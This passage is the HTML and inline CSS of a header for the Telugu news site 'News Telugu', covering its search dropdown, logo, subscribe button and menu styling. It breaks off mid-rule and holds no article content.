.tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_21 .tdb-head-search-btn i{font-size:17px;width:34px;height:34px;line-height:34px;color:#000000}.tdi_21 .tdb-head-search-btn svg{width:17px}.tdi_21 .tdb-search-icon-svg{width:34px;height:34px}.tdi_21 .tdb-search-txt{top:0px;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important}.tdi_21 .tdb-drop-down-search-inner{left:-96px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.09)}.tdi_21 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_21 .tdb-search-form{border-width:0px}.tdi_21 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_21 .tdb-head-search-form-btn-icon{top:0px}.tdi_21 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_21 .result-msg{text-align:center;font-family:Work Sans!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_21 .tdb-head-search-btn svg,.tdi_21 .tdb-head-search-btn svg *{fill:#000000}.tdi_21 .tdb-head-search-btn:hover i{color:#ec3535}.tdi_21 .tdb-head-search-btn:hover svg,.tdi_21 .tdb-head-search-btn:hover svg *{fill:#ec3535}.tdi_21 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_21 .tdb-head-search-btn:hover .tdb-search-txt{color:#ec3535}.tdi_21 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_21 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#000000}.tdi_21 .tdb-head-search-form-btn:hover svg,.tdi_21 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_21 .tdb-head-search-form-btn{background-color:#ec3535}.tdi_21 .result-msg,.tdi_21 .result-msg a{color:#ec3535}.tdi_21 .result-msg a:hover{color:#000000}.tdi_21 .tdb-head-search-form-input{font-family:Work Sans!important;font-size:14px!important}.tdi_21 .tdb-head-search-placeholder{font-family:Work Sans!important;font-size:14px!important}.tdi_21 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_21 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_21 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_21 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_21 .entry-thumb{background-position:center 50%}.tdi_21 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_21 .td-image-container,.ie11 .tdi_21 .td-image-container{flex:0 0 auto}.ie10 .tdi_21 .td-module-meta-info,.ie11 .tdi_21 .td-module-meta-info{flex:1}.tdi_21 .td-post-vid-time{display:block}.tdi_21 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_21 .entry-title{margin:0 0 10px 0;font-family:PT Serif!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_21 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_21 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important}.tdi_21 .td-read-more{display:none}.tdi_21 .td-author-date{display:inline}.tdi_21 .td-post-author-name{display:none}.tdi_21 .entry-review-stars{display:none}.tdi_21 .td-icon-star,.tdi_21 .td-icon-star-empty,.tdi_21 .td-icon-star-half{font-size:15px}.tdi_21 .td-module-comments{display:none}.tdi_21 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_21 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_21 .td-module-title a{color:#000000}body .tdi_21 .td_module_wrap:hover .td-module-title a,.tdi_21 .tdb-aj-cur-element .entry-title a{color:#ec3535!important}.tdi_21 .td-editor-date,.tdi_21 .td-editor-date .td-post-author-name,.tdi_21 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important}.tdi_21 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-drop-down-search-inner{left:-92px}.tdi_21 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:800px}.tdi_21 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_21 .td-module-container:before{bottom:-7.5px}.tdi_21 .td-module-meta-info{padding:0 0 0 10px}.tdi_21 .entry-title{margin:0 0 6px 0;font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-search-btn i{font-size:15px;width:24px;height:24px;line-height:24px}.tdi_21 .tdb-head-search-btn svg{width:15px}.tdi_21 .tdb-search-icon-svg{width:24px;height:24px}.tdi_21 .tdb-drop-down-search-inner{left:-74px}.tdi_21 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_21 .tdb-head-search-form-btn svg{width:10px}.tdi_21 .tdb-aj-search-results{padding:20px 20px}.tdi_21 .result-msg{padding:7px}.tdi_21 .tdb-search-txt{font-size:13px!important}.tdi_21 .tdb-head-search-form-input{font-size:13px!important}.tdi_21 .tdb-head-search-placeholder{font-size:13px!important}.tdi_21 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_21 .td-module-container:before{bottom:-7.5px}.tdi_21 .td-module-meta-info{padding:0 0 0 10px}.tdi_21 .entry-title{margin:0 0 4px 0;font-size:11px!important}.tdi_21 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_21 .td-editor-date,.tdi_21 .td-editor-date .td-post-author-name,.tdi_21 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_21 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_21 .td-module-container:before{bottom:-10px}.tdi_21 .entry-title{margin:0px;font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://newstelugu.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:none}.tdi_24 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-img{max-width:260px}.tdi_24 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_24 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:180px}.tdi_24 .tdb-logo-icon{top:3px}.tdi_24 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstelugu.net/" title="Pride of The Telugu People"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://newstelugu.net/wp-content/uploads/2025/02/NT-21022025-Retina.jpg" src="https://newstelugu.net/wp-content/uploads/2025/02/NT-21022025.jpg" alt="News Telugu"  title="Pride of The Telugu People"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News Telugu</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}.tdi_26{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_27 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27"     >
<style>.tdi_27{margin-left:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-left:12px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_27 .tdm-btn{height:auto;padding:8px 12px}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdm-btn{height:auto;padding:8px 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-btn{height:auto;padding:6px 8px}}</style>
<style>body .tdi_28{background-color:#ec3535}body .tdi_28:before{background-color:#000000}.tdi_28{padding:8px 12px;height:auto;line-height:1;font-family:Work Sans!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_28,.tdi_28:before{border-radius:3px}@media (min-width:1019px) and (max-width:1140px){.tdi_28{padding:8px 10px;height:auto;line-height:1;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding:6px 8px;height:auto;line-height:1;font-size:12px!important;letter-spacing:0px!important}}</style><div class="tds-button td-fix-index"><a 
                href="plans/" 
                 title="Subscribe"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_28 " ><span class="tdm-btn-text">Subscribe</span></a></div></div></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>.tdi_33{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li{margin-right:10px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:10px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px;color:#000000}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:14px!important;line-height:42px!important;font-weight:600!important;text-transform:none!important}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_33 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li{margin-right:8px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:8px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 8px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li{margin-right:6px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:6px}.tdi_33 